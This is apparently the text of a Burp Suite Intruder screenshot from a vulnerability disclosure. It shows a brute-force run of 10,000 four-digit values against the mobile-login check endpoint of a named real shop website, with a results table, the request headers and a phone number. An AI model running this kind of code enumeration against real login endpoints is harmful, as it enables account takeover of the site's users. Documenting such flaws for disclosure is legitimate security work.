 Intruder attack 13
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 310 baseline request
6370 9636 200 310
1 0000 200 309
2 1000 200 309
3 2000 200 309
4 3000 200 309
6 5000 200 309
7 6000 200 309
9 8000 200 309
10 9000 200 309
13 2100 200 309
Request Response
Raw Params Headers Hex
GET http://www.xianlife.com/shop/index.php?act=login&op=check_mobile&mobile=15927549636 HTTP/1.1
Host: www.xianlife.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
? < + > Type a search term 0 matches
9997 of 10000
www.wooyun.org